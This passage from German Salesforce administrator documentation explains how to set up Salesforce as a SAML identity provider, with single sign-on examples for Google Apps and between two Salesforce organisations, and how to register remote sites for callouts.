Gibt das in SAML-Nachrichten gesendete Formatattribut an. Standardmäßig ist "Unbestimmt" ausgewählt. Abhängig von Ihrem SAML-Serviceanbieter können Sie diese Option auf "E-Mail-Adresse", "persistent" oder "transient" setzen.

#### **Aussteller**

Standardmäßig wird der Standardaussteller für Ihren Identitätsanbieter ("Meine Domäne" Ihrer Organisation) verwendet. Wenn Ihr SAML-Serviceanbieter einen anderen Wert erfordert, geben Sie diesen hier an.

**6.** Geben Sie optional folgende Informationen an:

#### **Start-URL**

Leitet die Benutzer weiter an einen bestimmten Standort, wenn sie die Anwendung ausführen. Beim Start-URL kann es sich um einen absoluten URL wie https://na1.salesforce.com/001/o oder um den Link für den Anwendungsnamen wie https://customer.goodApp.com für GoodApp handeln. Durch das Angeben eines Start-URL wird die Anwendung im Force.com-Anwendungsmenü und in App Launcher verfügbar gemacht.

#### **Anforderungssignaturen überprüfen**

Wählen Sie Anforderungssignaturen überprüfen, wenn Sie ein Sicherheitszertifikat vom Serviceanbieter erhalten haben. Durchsuchen Sie Ihr System nach dem Zertifikat. Dies ist nur dann erforderlich, wenn Sie vorhaben, sich über den Serviceanbieter bei Salesforce anzumelden und der Serviceanbieter seine SAML-Anforderungen signiert.

Wichtig: Wenn Sie ein Zertifikat hochladen, müssen alle SAML-Anforderungen signiert sein. Wenn kein Zertifikat  $\bigcirc$ hochgeladen wird, werden alle SAML-Anforderungen akzeptiert.

#### **SAML-Antwort verschlüsseln**

Wählen Sie SAML-Antwort verschlüsseln aus, um ein Zertifikat hochzuladen, und wählen Sie eine Verschlüsselungsmethode zum Verschlüsseln der Behauptung aus. Gültige Werte für den Verschlüsselungsalgorithmus sind AES–128 (128-Bit-Schlüssel), AES–256 (256-Bit-Schlüssel) und Triple-DES (Dreifach-Datenverschlüsselungsalgorithmus).

#### **7.** Klicken Sie auf **Speichern**.

Autorisieren von Benutzern für diese SAML-Anwendung:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **2.** Klicken Sie auf den Namen der Anwendung.
- **3.** Wählen Sie die Profile bzw. Berechtigungssätze aus, die auf die Anwendung zugreifen können.

#### SIEHE AUCH:

[Identitätsanbieter und Serviceanbieter](#page-1052-0) [Benutzerdefinierte Felder](#page-4378-0)

# <span id="page-1062-0"></span>Zuordnen von Salesforce-Benutzern zu Anwendungsbenutzern

Wenn der Thematyp für die Definition des Serviceanbieters Verbund-ID lautet, müssen Sie den Salesforce-Benutzer dem Benutzernamen zuordnen, der für die Anmeldung beim Serviceanbieter verwendet wird.

Zuordnen eines Salesforce-Benutzers zum Anwendungsbenutzer:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein, wählen Sie dann **Benutzer** aus und klicken Sie für jeden Benutzer, der zugeordnet werden muss, auf **Bearbeiten**.
- **2.** Geben Sie bei Verbund-ID, unter "Single Sign-On-Informationen" den Benutzernamen ein, der für die Anmeldung beim Serviceanbieter verwendet werden soll.
- **3.** Klicken Sie auf **Speichern**.
- Tipp: Verwenden Sie die SOAP-API, wenn sehr viele Benutzerprofile oder Berechtigungen aktualisiert werden müssen. Weitere Informationen finden Sie im [SOAP API Developer's](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

### <span id="page-1062-1"></span>SIEHE AUCH:

#### [Identitätsanbieter und Serviceanbieter](#page-1052-0)

# Anzeigen der Details zu Ihrem Serviceanbieter

Nachdem Sie einen Serviceanbieter durch das Erstellen einer SAML-fähigen verbundenen Anwendung für Ihre Organisation erstellt haben, können Sie die Details unter Setup anzeigen, indem Sie im Feld Schnellsuche den Text *Verbundene Anwendungen* eingeben, dann**Verbundene Anwendungen** und dann den Namen der Anwendung auswählen. Es könnte erforderlich sein, diese Informationen, wie beispielsweise den Wert für Vom Serviceanbieter initiierter POST-Endpunkt oder Vom Serviceanbieter initiierter Umleitungsendpunkt, an Ihre Serviceanbieter weiterzugeben.

Auf dieser Seite können Sie auf folgende Optionen klicken:

- **• Bearbeiten**, um die Werte der Serviceanbieterdefinition zu ändern.
- **• Löschen**, um eine Serviceanbieterdefinition zu löschen.
	- ACHTUNG: Wenn Sie eine Serviceanbieterdefinition löschen, haben Ihre Benutzer keinen Zugriff mehr auf den betreffenden Serviceanbieter.
- **• Profilzugriff**, um auszuwählen, welche Profile auf diesen Serviceanbieter zugreifen dürfen.

SIEHE AUCH:

[Identitätsanbieter und Serviceanbieter](#page-1052-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

# <span id="page-1063-0"></span>Aktivieren von Identitätsanbietern und Definieren von Serviceanbietern für Portale und Sites

Beim Aktivieren von Identitätsanbietern und Definieren von Serviceanbietern für Force.com-Sites, Kundenportale und Partnerportale müssen Sie folgende Punkte beachten:

- **•** Wenn beim [Definieren von Serviceanbietern](#page-1060-1) der Thematyp Benutzername verwendet wird, wird in der SAML-Behauptung die ID der Salesforce-Organisation dem Benutzernamen vorangestellt. Beim Benutzer jDeoint@WFC.com beispielsweise enthält das Thema für die SAML-Behauptung 00DE0000000FFLT@jDeoint@WFC.com. Bei Verbund-ID als Thematyp wird die exakte Verbund-ID verwendet.
- **•** Das Attribut is\_portal\_user, das in der von Salesforce generierten SAML-Behauptung eingeschlossen ist, enthält Werte. Es könnte sinnvoll sein, das folgende Beispiel an Ihren Serviceanbieter weiterzugeben.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

```
<saml:Attribute Name="is_portal_user"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue
         xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">true
      </saml:AttributeValue>
</saml:Attribute>
```
SIEHE AUCH:

[Identitätsanbieter und Serviceanbieter](#page-1052-0)

# <span id="page-1064-0"></span>Verwenden des Identitätsanbieter-Ereignisprotokolls

Im Identitätsanbieter-Ereignisprotokoll werden Probleme und Erfolge bei eingehenden Anforderungen zur SAML-Authentifizierung aufgezeichnet, die von einem anderen Anwendungsanbieter stammen, sowie ausgehende SAML-Antworten, wenn Salesforce als Identitätsanbieter fungiert. Wenn Sie das Identitätsanbieter-Ereignisprotokoll anzeigen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text

*Identitätsanbieter-Ereignisprotokoll* ein und wählen Sie dann **Identitätsanbieter-Ereignisprotokoll** aus. Sie können Erfolge, Fehlschläge oder beides im Protokoll anzeigen. Auf der Benutzeroberfläche können Sie die 50 neusten Ereignisse anzeigen, Sie können jedoch noch mehr anzeigen, indem Sie einen Bericht erstellen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

# <span id="page-1064-1"></span>Beispiele für die Verwendung von Identitätsanbietern und Serviceanbietern

Dieser Abschnitt enthält zwei Beispiele für die Einrichtung von Salesforce als Identitätsanbieter und für die Einrichtung zwei verschiedener Serviceanbieter:

- <span id="page-1064-2"></span>**•** [Google Apps](#page-1064-2) – zeigt vom Serviceanbieter initiierte Anmeldungen an.
- **•** [Salesforce](#page-1067-0) zeigt vom Identitätsanbieter initiierte Anmeldungen an.

# Einrichten von Single Sign-On für Google Apps – Beispiel

In diesem Beispiel wird die Einrichtung von Single Sign-On von Salesforce zu Google Apps dargestellt. In diesem Beispiel ist Google der Serviceanbieter und Google Apps die vom Serviceanbieter bereitgestellte Anwendung.

Damit dieses Beispiel funktionieren kann, müssen folgende Voraussetzungen gegeben sein:

- **•** Sie müssen bereits über einen Premier Edition Google Apps-Account verfügen.
- **•** Ihre Salesforce-Organisation muss mit SAML 2.0 für Single Sign-On eingerichtet werden.

Hier sehen Sie die allgemeinen Schritte. Detailliertere Einzelheiten zu jedem Schritt folgen weiter unten.

- **1.** [Generieren Sie einen Domänennamen und aktivieren Sie einen Identitätsanbieter](#page-1065-0) in Ihrer Salesforce-Organisation.
- **2.** [Definieren Sie den Serviceanbieter in Salesforce.](#page-1065-1)
- **3.** [Aktivieren Sie Salesforce-Benutzer und -Profil.](#page-1066-0)
- **4.** [Richten Sie Google Apps ein.](#page-1066-1)
- **5.** [Testen Sie Ihre Implementierung.](#page-1066-2)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

Registerkarten sind nicht verfügbar in **Database.com**

# NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von Identitätsanbietern und Serviceanbietern:

**•** "Anwendung anpassen"

#### <span id="page-1065-0"></span>Generieren eines Domänennamens und Aktivieren eines Identitätsanbieters

Generieren Sie zur Vorbereitung Ihrer Salesforce-Organisation auf dieses Beispiel einen Domänennamen und aktivieren Sie Salesforce als Identitätsanbieter:

- **1.** Melden Sie sich bei Salesforce an.
- **2.** Generieren Sie einen Domänennamen für Ihre Organisation:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein, wählen Sie dann **Meine Domäne** aus und klicken Sie auf **Verfügbarkeit prüfen**.
	- **b.** Wenn der Name verfügbar ist, aktivieren Sie das Kontrollkästchen **Bedingungen** und klicken Sie dann auf **Domäne registrieren**.

Wichtig: Sie müssen Ihren Domänennamen bereitstellen, bevor Sie Salesforce als Identitätsanbieter aktivieren können.

- **3.** Aktivieren Sie Salesforce als Identitätsanbieter:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Identitätsanbieter* ein und wählen Sie dann **Identitätsanbieter** aus.
	- **b.** Klicken Sie auf **Aktivieren**.
	- **c.** Klicken Sie auf **Zertifikat herunterladen**. Merken Sie sich, wo Sie das Zertifikat gespeichert haben, da Sie es später wieder hochladen müssen.

#### <span id="page-1065-1"></span>Definieren von Serviceanbietern

Definieren des Serviceanbieters:

- **1.** Melden Sie sich bei Salesforce an.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.
- **3.** Klicken Sie im Abschnitt "Verbundene Anwendungen" auf **Neu** und geben Sie als Name der verbundenen Anwendung Google Apps ein.
- **4.** Wählen Sie im Bereich "Webanwendungseinstellungen" die Option **SAML aktivieren** aus und geben Sie dann folgende Informationen an:



#### **5.** Klicken Sie auf **Speichern**.

- **6.** Um den Zugriff auf diese Anwendung zu autorisieren, geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein, wählen Sie die Option zur Verwaltung von verbundenen Anwendungen aus und klicken Sie dann auf den Namen der Anwendung. Wählen Sie anschließend das Profil des aktuellen Benutzers aus.
- **7.** Kopieren Sie den Wert im Feld Vom Serviceanbieter initiierter Umleitungsendpunkt. Sie benötigen diesen Wert später.

### <span id="page-1066-0"></span>Zuordnen des Salesforce-Benutzers zum Google Apps-Benutzer

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Geben Sie unter Verbund-ID den Benutzernamen ein, den Sie für die Anmeldung bei Google Apps verwenden, beispielsweise JSchmidt@TGroup.de.
- <span id="page-1066-1"></span>**4.** Klicken Sie auf **Speichern**.

## Einrichten von Google Apps

- **1.** Melden Sie sich bei Ihrem Google Apps-Account an.
- **2.** Klicken Sie auf die Registerkarte **Advanced tools** (Erweiterte Tools) und dann auf den Link **Set up single sign-on (SSO)** (Single Sign-On (SSO) einrichten).
- **3.** Aktivieren Sie das Kontrollkästchen Enable Single Sign-on (Single Sign-On aktivieren).
- **4.** Geben Sie unter Sign-in page URL (URL der Anmeldeseite) den aus dem Feld Vom Serviceanbieter initiierter Umleitungsendpunkt kopierten URL (aus dem Schritt[Definieren von Serviceanbietern](#page-1065-1)) ein.
- **5.** Geben Sie unter Sign-out page URL (URL der Abmeldeseite) die URL an, zu dem die Benutzer weitergeleitet werden sollen, wenn sie sich bei Google Apps abmelden, beispielsweise http://www.mydomain.salesforce.com.
- **6.** Verwenden Sie unter Change password URL (Kennwort-URL ändern) folgende URL: https://mydomain.salesforce.com/\_ui/system/security/ChangePassword, dabei ist *mydomain* der Name, den Sie beim Generieren Ihrer Domäne als benutzerdefinierte Domäne angegeben haben.
- <span id="page-1066-2"></span>**7.** Laden Sie unter Verification certificate (Verifizierungszertifikat) das Zertifikat hoch, das Sie im Schritt [Aktivieren eines](#page-1065-0) [Identitätsanbieters](#page-1065-0) heruntergeladen haben.
- **8.** Klicken Sie auf **Änderungen speichern**.

## Testen Ihrer Implementierung

So überprüfen Sie, ob Ihre Salesforce-Organisation Single Sign-On für Google Apps verwenden kann:

- **1.** Melden Sie sich bei Google Apps und Salesforce ab.
- **2.** Versuchen Sie auf eine Google-Anwendungsseite zuzugreifen, beispielsweise http://docs.google.com/a/respond.info/ oder http://mail.google.com/a/respond.info/.
- **3.** Sie werden zu einer Salesforce-Anmeldeseite umgeleitet. Nach der Anmeldung gelangen Sie zur angegebenen Google-Anwendungsseite.

Ein alternativer Test besteht darin, die Google-Anwendung zu einer Webregisterkarte in Ihrer Salesforce-Organisation hinzuzufügen.

- **1.** Melden Sie sich bei Salesforce an.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein, wählen Sie dann **Registerkarten** aus und klicken Sie im Abschnitt Webregisterkarten auf **Neu**.
- **3.** Wählen Sie ein Registerkartenlayout aus und klicken Sie auf **Weiter**.
- **4.** Geben Sie eine Bezeichnung ein, die auf der Registerkarte angezeigt werden soll.
- **5.** Verwenden Sie den Standardnamen. Dieser ist mit der Bezeichnung identisch.
- **6.** Klicken Sie auf das Suchsymbol Registerkartenstil, um die Auswahlliste für den Registerkartenstil anzuzeigen. Wählen Sie ein Symbol aus. Behalten Sie alle anderen Standardvorgaben bei.
- **7.** Klicken Sie auf **Weiter**.
- **8.** Geben Sie im Textfeld "Schaltfläche" bzw. "Link-URL" eine Google-Anwendungsseite ein, beispielsweise docs.google.com/a/respond.info/ oder mail.google.com/a/respond.info/ und klicken Sie auf **Weiter**.

Anmerkung: Es muss sich dabei um eine absolute URL handeln, d. h., er muss entweder http:// oder https:// enthalten.

- **9.** Klicken Sie auf **Weiter** und **Speichern**.
- <span id="page-1067-0"></span>**10.** Klicken Sie auf die neue Registerkarte oben auf der Seite. Sie werden automatisch bei der angegebenen Google-Anwendungsseite angemeldet.

## Einrichten von Single Sign-On von Salesforce zu Salesforce

In diesem Beispiel erläutert, wie eine Salesforce-Anwendung so eingerichtet werden kann, dass Single Sign-On von einer Salesforce-Organisation zu einer anderen initiiert wird.

Die initiierende Salesforce-Organisation, also die Organisation, bei der Sie sich ursprünglich anmelden möchten, fungiert als Identitätsanbieter. Die Salesforce-Organisation, auf die Sie mittels einer Anwendung zugreifen möchten, fungiert als Serviceanbieter. Nehmen wir beispielsweise an, Sie verfügen über zwei Salesforce-Organisationen: eine Vertriebsorganisation und eine Ideenorganisation. Sie können Single Sign-On zwischen den beiden Organisationen einrichten, sodass sich Ihre Benutzer nur bei einer davon anmelden und das zugehörige Kennwort merken müssen.

Damit dieses Beispiel funktioniert muss Ihre initiierende Salesforce-Organisation mithilfe von SAML 2.0 für Single Sign-On eingerichtet sein. Hier sehen Sie die allgemeinen Schritte mit detaillierteren Einzelheiten zu jedem dieser Schritte.

- **1.** [Generieren Sie einen Domänennamen und aktivieren Sie einen Identitätsanbieter](#page-1067-1) in der Salesforce-Organisation, die als Identitätsanbieter fungiert.
- <span id="page-1067-1"></span>**2.** [Richten Sie die Salesforce-Organisation ein,](#page-1068-0) die als Serviceanbieter fungiert.
- **3.** [Definieren Sie die Serviceanbieter-Anwendung](#page-1069-0) in der Salesforce-Organisation, die als Identitätsanbieter fungiert.
- **4.** [Testen Sie Ihre Implementierung.](#page-1069-1)

### Generieren eines Domänennamens und Aktivieren eines Identitätsanbieters

Die gesamten Arbeiten der folgenden Schritte erfolgen in der Salesforce-Organisation, die als Identitätsanbieter fungiert.

Generieren Sie zur Vorbereitung Ihrer Salesforce-Organisation auf dieses Beispiel einen Domänennamen und aktivieren Sie Salesforce als Identitätsanbieter:

**1.** Melden Sie sich bei Salesforce an.

O

- **2.** Generieren Sie einen Domänennamen für Ihre Organisation:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein, wählen Sie dann **Meine Domäne** aus und klicken Sie auf **Verfügbarkeit prüfen**.
	- **b.** Wenn der Name verfügbar ist, aktivieren Sie das Kontrollkästchen **Bedingungen** und klicken Sie dann auf **Domäne registrieren**.

Wichtig: Sie müssen Ihren Domänennamen bereitstellen, bevor Sie Salesforce als Identitätsanbieter aktivieren können.

**3.** Aktivieren Sie Salesforce als Identitätsanbieter:

- Geben Sie unter "Setup" im Feld Schnellsuche den Text *Identitätsanbieter* ein und wählen Sie dann **a. Identitätsanbieter** aus.
- **b.** Klicken Sie auf **Aktivieren**.
- <span id="page-1068-0"></span>**c.** Klicken Sie auf **Zertifikat herunterladen**. Merken Sie sich, wo Sie das Zertifikat gespeichert haben, da Sie es später wieder hochladen müssen.

### Einrichten einer Salesforce-Organisation als Serviceanbieter

So konfigurieren Sie eine zweite Salesforce-Organisation als Serviceanbieter:

- **1.** Melden Sie sich bei der Salesforce-Organisation an, die als Serviceanbieter fungiert.
- **2.** Aktivieren und konfigurieren Sie SAML:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein, wählen Sie dann **Single Sign On-Einstellungen** aus und klicken Sie dann auf **Bearbeiten**.
	- **b.** Aktivieren Sie das Kontrollkästchen SAML aktiviert.
	- **c.** Verwenden Sie die folgenden Einstellungen:



#### **d.** Klicken Sie auf **Speichern**.

- **e.** Kopieren und speichern Sie die Werte aus den Feldern Salesforce-Anmelde-URL und Einheiten-ID. Sie benötigen diese Werte später für die Definition des Salesforce-Serviceanbieters.
- **3.** Verknüpfen Sie Ihren Benutzer in der Serviceanbieter-Organisation mit dem Benutzer in der Identitätsanbieter-Organisation:
	- **a.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
	- **b.** Klicken Sie auf **Bearbeiten**.
	- **c.** Geben Sie unter Verbund-ID den Benutzernamen ein, der für die Anmeldung bei der Salesforce-Identitätsanbieter-Organisation verwendet wird, beispielsweise IDP\_org@TGroup.de.
	- **d.** Klicken Sie auf **Speichern**.

#### <span id="page-1069-0"></span>Definieren des Serviceanbieters in der Identitätsanbieter-Organisation

Zum Definieren des Serviceanbieters erstellen Sie eine SAML-fähige Webanwendung als verbundene Anwendung:

- **1.** Melden Sie sich bei der Salesforce-Organisation an, die als Identitätsanbieter fungiert.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein, wählen Sie dann **Anwendungen** aus und klicken Sie im Abschnitt "Verbundene Anwendungen" auf **Neu**.
- **3.** Geben Sie folgende Informationen an:



- **4.** Klicken Sie auf **Speichern**.
- **5.** Wählen Sie die Profile aus, die auf diesen Serviceanbieter zugreifen dürfen. Sie müssen das Profil des aktuellen Benutzers auswählen, damit dieses Beispiel funktioniert.
- <span id="page-1069-1"></span>**6.** Klicken Sie auf **Speichern**.
- **7.** Kopieren Sie sich den Wert im Feld Vom Identitätsanbieter initiierter Anmelde-URL. Sie benötigen diesen Wert später beim Testen.

### Testen Ihrer Implementierung

Um zu überprüfen, dass Ihre Salesforce-Organisationen Single Sign-On zur Verbindung verwenden können, erstellen Sie eine Web-Registerkarte:

- **1.** Melden Sie sich bei der Salesforce-Organisation an, die als Serviceanbieter fungiert.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein, wählen Sie dann **Registerkarten** aus und klicken Sie im Abschnitt Webregisterkarten auf **Neu**.
- **3.** Wählen Sie ein Registerkartenlayout aus und klicken Sie auf **Weiter**.
- **4.** Geben Sie eine Bezeichnung ein, die auf der Registerkarte angezeigt werden soll.
- **5.** Verwenden Sie den Standardnamen. Dieser ist mit der Bezeichnung identisch.
- **6.** Klicken Sie auf das Suchsymbol Registerkartenstil, um die Auswahlliste für den Registerkartenstil anzuzeigen. Wählen Sie ein Symbol aus.
- **7.** Klicken Sie auf **Weiter**.

**8.** Geben Sie im Textfeld "Schaltfläche" bzw. "Link-URL" den Wert des Felds Vom Identitätsanbieter initiierter Anmelde-URL aus dem Schritt [Definieren des Serviceanbieters](#page-1068-0) ein und klicken Sie dann auf **Weiter**.

Anmerkung: Es muss sich dabei um eine absolute URL handeln, d. h., er muss entweder http:// oder https:// enthalten.

#### **9.** Klicken Sie auf **Weiter** und dann auf **Speichern**.

**10.** Klicken Sie auf die neue Registerkarte oben auf der Seite. Wenn Sie sich bei der Salesforce-Organisation, die als Identitätsanbieter fungiert, abgemeldet haben, werden Sie aufgefordert, sich anzumelden. Sobald Sie angemeldet sind, sollte auf der Registerkarte die Salesforce-Organisation sichtbar sein, die als Identitätsanbieter fungiert.

SIEHE AUCH:

[Identitätsanbieter und Serviceanbieter](#page-1052-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Konfigurieren der Remote-Einstellungen

Bevor eine Visualforce-Seite, ein Apex-Callout oder ein JavaScript-Code, der XmlHttpRequest verwendet, in einem S-Control oder einer benutzerdefinierten Schaltfläche einen externen Standort aufrufen kann, muss der betreffende Standort auf der Seite "Einstellungen für Remote-Standort" registriert sein. Andernfalls schlägt der Aufruf fehl.

Um die Seite aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen für Remote-Standort* ein und wählen Sie dann **Einstellungen für Remote-Standort** aus. Auf dieser Seite wird eine Liste aller Remote-Standorte angezeigt, die bereits registriert sind. Außerdem werden zusätzliche Informationen zu den einzelnen Standorten angegeben, einschließlich des Namens und des URL des Remote-Standorts.

Aus Sicherheitsgründen schränkt Salesforce die Ausgangsports, die Sie angeben können, auf folgende Möglichkeiten ein:

- **•** 80: Dieser Port akzeptiert nur HTTP-Verbindungen.
- **•** 443: Dieser Port akzeptiert nur HTTPS-Verbindungen.
- **•** 1024-66535 (einschließlich): Diese Ports akzeptieren HTTP- und HTTPS-Verbindungen.

So registrieren Sie einen neuen Standort:

- **1.** Klicken Sie auf **Neuer Remote-Standort**.
- **2.** Geben Sie bei Remote Site Name einen aussagekräftigen Namen ein.
- **3.** Geben Sie die URL für den Remote-Standort ein.
- **4.** Damit unabhängig davon, ob die Verbindung des Benutzers über HTTP oder HTTPS erfolgt, auf den Remote-Standort zugegriffen werden kann, müssen Sie das Kontrollkästchen Protokollsicherheit deaktivieren aktivieren. Wenn es aktiviert ist, kann Salesforce Daten von einer HTTPS-Sitzung an eine HTTP-Sitzung übergeben und umgekehrt. Aktivieren Sie dieses Kontrollkästchen nur dann, wenn Sie sich über die damit verbundenen Sicherheitsaspekte im Klaren sind.
- **5.** Geben Sie optional eine Beschreibung für den Standort ein.
- **6.** Klicken Sie auf **Speichern**, um den Vorgang abzuschließen, oder klicken Sie auf **Speichern & Neu**, um Ihre Arbeit zu speichern und mit der Registrierung eines weiteren Standorts fortzufahren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Visualforce und S-Controls sind in **Database.com** nicht verfügbar

# NUTZERBERECHTIGUNGEN

Konfigurieren von Remote-Einstellungen:

**•** "Alle Daten modifizieren"

# <span id="page-1071-0"></span>Anmeldeinformationen mit Namen

